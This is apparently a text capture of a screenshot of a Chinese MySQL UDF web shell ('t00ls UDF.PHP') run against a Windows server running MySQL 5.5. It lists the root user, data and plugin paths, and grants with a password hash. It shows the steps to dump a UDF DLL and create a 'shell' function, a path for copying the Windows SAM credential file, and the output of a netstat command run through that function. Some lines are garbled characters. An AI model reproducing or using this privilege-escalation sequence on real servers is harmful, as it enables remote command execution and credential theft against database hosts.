 t00ls UDF.PHP
Logout
user():root@localhost
database():mysql
datadir:F:\Program Files\PHPWEB\MySQL Server 5.5\Data\
basedir:F:\Program Files\PHPWEB\MySQL Server 5.5
version():5.5.19
plugin_dir:F:\Program Files\PHPWEB\MySQL Server 5.5\lib\plugin (mysql over 5.1, udf.dll can only dump to plugin_dir) Create PluginDir
Mysql.Func : exist!
grants : GRANT ALL PRIVILEGES ON *.* TO 'root'@'localhost' IDENTIFIED BY PASSWORD '*BB226E3C169F53BDB47621B8E98363CC49344F1A' WITH GRANT OPTIONGRANT PROXY ON ''@'' TO
F:\\Program Files\\PHPWEB\\MySQL Server 5.5\\lib\\plugin\\u Dump UDF
CREATE FUNCTION shell RETURNS STRING SONAME 'udf Create Function
c:\\WINDOWS\\repair\\sam Copy please convert \ to \\
select shell('cmd','netstat -an')
Mysql_query Load_File Into OutFile
shell('cmd','netstat -an')
魂雄蟀諉
衪祜 掛華華硊 俋窒華硊 袨怓
TCP 0.0.0.0:21 0.0.0.0:0 LISTENING
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:999 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8082 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8172 0.0.0.0:0 LISTENING
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING
www.wooyun.org